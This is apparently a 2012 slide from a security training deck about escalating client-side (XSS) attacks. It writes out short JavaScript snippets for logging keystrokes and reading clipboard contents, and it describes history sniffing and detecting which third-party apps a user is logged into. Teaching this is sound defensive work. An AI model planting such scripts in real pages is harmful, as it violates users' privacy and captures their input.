 Escalating the Client-Side Attack                                                             Security Verified




•   Log Keystrokes
          <script>
                      document.onkeypress = function () {
                      window.status += String.fromCharCode(window.event.keyCode);
                      }
            </script>
•   Capture Clipboard Contents
            <script>
                        alert(window.clipboardData.getData(‘Text’));
            </script>
•   Steal History and Search Queries
    JavaScript can be used to perform a brute-force exercise to discover thirdparty sites recently
    visited by the user (using getComputedStyle API)
•   Enumerate Currently Used Applications
     JavaScript can be used to determine whether the user is presently logged in to third-party
    web applications. The trick is to attempt to dynamically load and execute the protected page
    as a piece of JavaScript:
            window.onerror = fingerprint;
            <script src=”https://other-app.com/MyDetails.aspx”></script>

                            © 2012 iCode information security All rights reserved
 